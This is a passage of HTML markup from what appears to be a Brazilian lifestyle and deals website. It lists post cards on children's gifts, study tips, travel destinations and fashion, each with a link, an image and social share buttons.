		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
